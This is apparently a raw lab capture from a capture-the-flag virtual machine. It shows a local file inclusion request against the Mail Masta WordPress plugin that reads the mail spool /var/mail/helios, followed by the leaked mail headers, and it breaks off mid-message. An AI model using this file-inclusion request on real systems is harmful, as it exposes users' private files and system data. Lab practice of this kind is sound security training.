 view-source:http://192.168.56.105/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios
1 From root@symfonos.localdomain  Fri Jun 28 21:08:55 2019
2 Return-Path: <root@symfonos.localdomain>
3 X-Original-To: root
4 Delivered-To: root@symfonos.localdomain
5 Received: by symfonos.localdomain (Postfix, from userid 0)
6     id 3DABA40B64; Fri, 28 Jun 2019 21:08:54 -0500 (CDT)
7 From: root@symfonos.localdomain (Cron Daemon)
8 To: root@symfonos.localdomain
9 Subject: Cron <root@symfonos> dhclient -nw
10 MIME-Version: 1.0
11 Content-Type: text/plain; charset=UTF-8
12 Content-Transfer-Encoding: 8bit
13 X-Cron-Env: <SHELL=/bin/sh>
14 X-Cron-Env: <HOME=/root>
15 X-Cron-Env: <PATH=/usr/bin:/bin>
16 X-Cron-Env: <LOGNAME=root>
17 Message-Id: <20190629020855.3DABA40B64@symfonos.localdomain>
18 Date: Fri, 28 Jun 2019 21:08:54 -0500 (CDT)
19
20 /bin/sh: 1: dhclient: not found
21
22 From MAILER-DAEMON  Sat Jan  9 15:22:54 2021
23 Return-Path: <>
24 X-Original-To: helios@symfonos.localdomain
25 Delivered-To: helios@symfonos.localdomain
26 Received: by symfonos.localdomain (Postfix)
27     id 30E9D40B2F; Sat,  9 Jan 2021 15:22:53 -0600 (CST)
28 Date: Sat,  9 Jan 2021 15:22:53 -0600 (CST)
29 From: MAILER-DAEMON@symfonos.localdomain (Mail Delivery System)
30 Subject: Undelivered Mail Returned to Sender
31 To: helios@symfonos.localdomain
32 Auto-Submitted: auto-replied
33 MIME-Version: 1.0
34 Content-Type: multipart/report; report-type=delivery-status;
35     boundary="2EE7C40AB0.1610227373/symfonos.localdomain"
36 Content-Transfer-Encoding: 8bit
37 Message-Id: <20210109212254.30E9D40B2F@symfonos.localdomain>
38
39 This is a MIME-encapsulated message.
40
41 --2EE7C40AB0.1610227373/symfonos.localdomain